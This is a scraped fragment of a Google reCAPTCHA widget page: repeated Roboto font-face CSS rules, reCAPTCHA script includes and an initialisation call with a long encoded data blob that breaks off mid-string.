  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_eZ5fy1kz37ojn8XMHs7cA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_eZ5fy1kz37ojn8XMHs7cA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_eZ5fy1kz37ojn8XMHs7cA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqwmwrk8w7JARsO5eSZUCiMGw6DDvz7DmMO+BgcWSmkpw43Cvk1/[base64]/[base64]/DlsOxw7wwGADCpUzDth4IG1LDvEwuw5Miw4XCuUbCiUrCu8KKwpDCrwAAworCscKIwq8hSsOCwplQP2nDpF8ueMKDw64Fw7XClsOlwqrDhsOSOCbDpsK9wr3CpijDjMK/NsKIw7zCisKOwrjCqQ4VGcKUcHxIw6BAwr5FwqYgw7pMw6XDgE4FG8OmwqJNw6JCJVgdwo/DqDPDs8K/[base64]/Cs8KQPsKdwop/wpvCtMK0dMOgSCwIwrw8YMKzwpTCmR7ClcOyccOGXFDDp3dVEMOUwpMkw4fDh8OKDn5cJUdvwqR2wowsD8K9w6UdwpXDhHljwpnCnlxOwpHCjgdwV8Otw7XDhcKzw6/[base64]/[base64]/CnsKfw4/Ds3EDwrkvw6s0wq4lf8KVZcO6NRjDpcKFw4dLDxtyRsOcJTAuXsOUwrB3X8OGEcOFW8KTXDjDrX5ZMMKNwrJvwrnDtsKnwoPDl8KrYS8mwo5nJcK+wqPCqMOMJ8K6A8OVw6chw54Rw57CoFvCucOpKmEeK1zDpmPDjXUecWJfdX/[base64]/wqc3MyPDjsKvwpfDjx9mTGBiNMOWHnfDp8KcwphSdsKXV3wUFMKkQcO+wpwjJFoocMO4S2rDlCrCvcKdw6XCucOif8OvwrYAw6XDnMK/RCfCrcKGW8OhUhJRV8OZKkLCrT48w5jDuiLDulnCuD/DuDrDt24+wovDvVDDusOqJzE3A8KSw4hVw7QLw7nDoiFmw51BJ8KJSxbCnMK0DcOfbU/Cix3DiCUMPTclP8OuH8Osw600w4F2MsOjwrXDq2MtKX7DhcKWwrddGsOKEVbDpMO3wrPCscK0wp1swqFZfVlpBn3CkirCgUzDpV/Cs8KFZ8OWfMO+JVPDj8OhQA7DvFpVDlPDh8KcGMOmwrsmFGsNY8OjR8K1wqIcRMK/w5TDvnABNy3ClhlswoYcwovCjX7DlQFhw4JUwq7CsnXCssKnZMKkwq7CpDtmwonDnGhCfsKlX2A2w59Hw7Iww7Jnw6BROsOnDsOBdMOjR8OUHMO1w4fDlWnCkXjChsKjwofDj8K3XU/[base64]/[base64]/D8KaAwtOU1jDkMKQw7BQw5vChkrCoUXCviPDgWc0woDDrcOwwqdzLsKxw4PCn8K8wroBTcKQw5bCkcKqeMOkXcOPw4VoGyNKwrfDilXDmsO3AcO6w7AIwrB/E8OgNMOqw7Mmw6QARxPDuj9dw5HCtxkQwqYeLDrDmMKjw4PCtQDCszIzSMOYfxrChcOrwp3ClcOYwo3CmVwZJMKZwoMxaADCncOXwr0YPwsMw6fCkMKGDMKQw65yUSzCusKXwow9wrdtTcKJw53DpMO8woLDq8OnRUDDunpWD1DDhRRVSS8/[base64]/CrsKow6pgw6fCujwgwp7CgsKlwpTDhW4LwpJuwpdPAMK/w6LClxvCo1LCrsOqRsK8w6LDrsO/C8O9wqvCoMO7woMnw45BUlXDnMKDHj5dwo/CjsO6w53Dq8K3wqJYwqzDnsOewr8Iw7jCvsKxwrnCusKwVRcaURLDhMK9LsKzejfDsV87KV/DswRvw77ChC/ClcOTwqEBwqVfWmx4OcKLwoAqHXlowrfCqhYOw5XDj8O5VSBbwogSw7/DmsO2NMOMw6rDimEpw5nDtMOoDTfCrsOpw6/CnXBYeE1kw7IuU8KOBHzCozbDjsO9HcKmDsK/wq7DtR7DrsO+UMOVwrvDp8K0GMOcwr1Vw7zDrzF/fcOywrBRDnXCtUHDnsOfw7fDocKrwqtawpLCnQI9PMOXwqNOwo49wql+wqrCjMOEMMORw4rCtMK4eV8oVAvDm1RHJcKnwoclS2M/[base64]/ChMOVclQbwqttGcKCcMOoDMODJcKxEcOVwozDjcObKGnCtUg7w7jCusO9XsKfw5Avw5vCvcO7eTV0YMKQw5DCi8OBFigeYMKqw5NxwpHCrnLCrsOew7AAVcOWPcOOFcKhw6/CjMOzZDRbw7AXwrMHw5/[base64]/[base64]/[base64]/DvcKZccOQwo8Mw7nDoMKOPA5VB8K0L3TCjsOzwpp8wppKwpktwp3DoMOgYsOTw53CusKTwp4+ckbDtsKAw4zCmMKvGisaw63DrsK8H0TCo8O/wqPCucOmw7bDtMKqw4MUw57CkMKCfMK2csOSBlHDoVDCicKtdi7ChcOQwqzDrMOnDkYdNyUtw4pSwpxhw49Uwpx3UVXCrEDDviHCgkE8SMOZPAU9wqkFwoDDiz/DssOOw7M7VMK5EinDgTbCi8KQUlPCgD7DqyYrYcO0aX9iZFHDisO9w6c6wrd1fcOtw5vDnEXDisOCwpcNworDr3PCpwhgZzjDkQwkXsKjaMOkOcKVL8OiN8OsF3/[base64]/IsOGHToGPcOiwpEJwo7Ci8O9EsOKwrnDs2TDq8K0SsKARMK6w61Bw5zDiipxw6HDkMOLw4/DsVHCtcOUbsKfKFRhNR0KWTZDw5cnVsOQEMOswpXDu8Oaw73DlnDDpcK4SHrCq0/CucOAw4FcFT9Hwrh6w5taw5TCvMOVwp/DqsKxc8KYI1RHw6oGwrsIw4NXw6DCnMOAa0LDq8OQeH/CnD7DiAXDhMKDwoXCvcOCdMKRScOEw6c4McOSfsKnw4w1IFXDrGrDmcOcw7PDgFQ6AcKtwoI6YnlDWRpyw4LCtUbDuWk2KwfDsEDDkcOzwpbDtcKYwoHCqX5Mw57DqETDrsO+woDDjXZAw7lkc8OJw4XClRp3wpTDiMKdwodAwoHDpSvDlEPDrzLCgcOBwobCuS/[base64]/[base64]/w5dLNgJYD1ZAwoI4w7gVw6hxSsKawr4zJMOyw5IuwqPDnMKjAVIyPBLCigxrw5/[base64]/YMOBVMOWwqPDvsO+MsOZwoh0O8KYMsOlDzUuwqnDogrCsQLDmx3CvlbDrQ5gZGomUG9NwqXDrsO2woh/csKQc8KFw57DsXnCo8KFwosAGsKzXF95w6EBwpYBKcOcLC16w4c9DsO3a8KjVQvCrEN4EsOFKnrCshlsJcO7VMOqw41pPsKjD8OkfsOAw50qbw8TSQbCqkjCiC7CjGZlIXbDi8KNwrXDtcO8LjXCqy/[base64]/[base64]/CrcKeDDoBFMOgwp1RMUTDgk9SwoAbccKAH3Q0w5rDoG/DlcOdwrduEsObwonCsnAQw60WSsOZMgLCkH3DvHAMYQ7CrsKDw6bDkhZfbX1AYsK6wpALwp16w5HDkGUNCwnCoR/DlsK0GCTCtcOcw6UZw4ZUw5Urwp9CA8K+RE11SsOOwpLCvWQww6nDjMOCwp9qLsOLCMOEwpwXwrjCjxHCv8K3w5zCnMKBwqB7w5vCtsKOYQBJw7DCgMKTwogXUMONeh4ew4Q/Z2rDicOVwpBeWMK5ZylJw7/[base64]/UcOew4EUwobDhMKGwpgPw6LCjxTClsO2wrEHw4rDjMK0wrAewrovcsK7E8K6KBV7wrvDk8OIw5rDqmbDnQUPwqPDl2YyasOaBHNrw5AFwoZhEw/DhlBaw7FXw6fChMKVwoHCtHd0NcKLw7/CvcKZMsOhMMO8w4sWwrvCgsKUacOUesKxasKEeCXCtRBpw6PDvcKww6PDtzrCn8Ocw65vDFHDuXJ0w4N0QFfDgwTDlsO2fHBaV8KFFcK5wp/DuX5+wq/DgTLDrF/DtcO8wrxxQQLCmsOpMRhTw7c/[base64]/[base64]/ClFBgw5UcUcOMK2MowqbDssOUA8Kkw6HCnChZCsKYcXQafcOrViHDqMK1QljDtsK3woxtacKnw67Dl8KmBWVURjXDsQo9acKdMz/CksKPw6DCgMOOHsO3w4F1a8KFDMK7fEUvLDjDnzNaw5AEwpzDrMOlJ8ODQ8OvW3BWSx/Cpw4Fwq/CgUfDrCcHcU0xwpRVXMK8w5N3QAXCh8O8IcKja8OhH8KKAF96bA/DlUXDv8OKUMO9fcKww4XCnwjCj8KjdjEaJBfCnMOnUycCfEgTIsK0w6XDnB/[base64]/DlMOdwqbChMKUwqE1JsKywoLChMOPAcKVw61bK8Kfw4jDtsOGaMK3TRbDiCbClcONw7ZQJ0sie8ONw6/Cv8K9w69bw7ZrwqQZwoxjw5hLw51OW8KzAVRiwpjCjsOsw5fCq8OEOUIowoPDisKMw6BLXHnCisO5woJjVsKxdFpLLMKzeT1wwp8gEcKwUHFhU8Kfw4ZBI8OtGDbDrlJDw4Fcwp/DiMOaw5XCgXPCk8KsMMKiwp7Di8K2fSDDn8KQwoTCmzHDrH87w7rDmw8dw7tMeS3Cr8KxwobDnmvCimrCgMK+wpxBw602w7EewoEiwoTDghVrFMKWMcORwrjDoSNTw6wiwrYLNcK6wr/CmHbDhMKuJMOWIMKUw5/DngrDtyIbw4/CgcOcw5RcwpRswrPCvcKONA7DnWh+FFfCkhPCrRPDsR1GPQLCmsK1BjAlwqXCqUPDgMORJcK9MFBtccOrQsKIwoXCmG3CmMKuN8Oww7rDucKUw7VcOHbClsKsw7N/w5zDhsKdM8Oed8Kywr3DtMOpwrUQRMO0JcK5fcOEwqwww7RQYWpQdRbCtcKjJRHDuMKuwo9Qw6vDq8KvUXrCtwp1wrnChl00KkpaH8KiesKVWjRpw4vDk1Bcw5/CuyhYBsKTQAHDi8KgwqI7woNzwrESw7XChMKpwobDpELCvEB/w71YScOfQUTCoMO7LcOCEQ3DpCUtw6zDlUzCjcO6wqDChmRDMCTClMKGw6VNXcKnwocQwofDnzDDvjsWw6MDw5x/[base64]/wq5iHsKZwqXDsjHDvcOMwpkLwpcDZ8